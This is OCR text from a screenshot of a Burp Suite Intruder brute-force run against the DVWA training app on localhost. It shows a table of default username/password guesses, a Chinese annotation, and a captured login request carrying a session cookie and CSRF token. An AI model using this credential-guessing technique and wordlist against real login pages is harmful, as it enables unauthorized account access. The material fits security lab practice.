 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window
Intruder attack 12
Dashboard Target Proxy Intrude
Attack Save Columns
请求结果都为200(正确)
Results Target Positions Payloads Options
1 × 6 × 7 × ...
Target Positions Payloads Optio
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Welco... Comment
Request Headers
Start attack
These settings control whether Intr
4 user root 200 5350
5 root r00t 200 5350
6 admin r00t 200 5350
7 administrator r00t 200 5350
8 user r00t 200 5350
9 root password 200 5350
10 admin password 200 5413
11 administrator password 200 5350
12 user password 200 5350
13 root passw0rd 200 5350
14 admin passw0rd 200 5350
Update Content-Length header
Set Connection: close
Request Engine
These settings control the engine u
Number of threads:
Number of retries on network failur
Pause before retry (milliseconds):
Throttle (milliseconds): Fixed
Variable
Start time: Immedia
In 10
Paused
Attack Results
These settings control what inform
Store requests
Store responses
Request Response
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/brute/index.php?username=admin&password=password&Login=Login&user_token=8ad9a9324cb01f158e4c19d864dc469f HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/brute/index.php
Connection: close
Cookie: security=high; PHPSESSID=u91gorbk6d5j4de6ehrf2t3953
Upgrade-Insecure-Requests: 1
< + > Type a search term 0 matches
Finished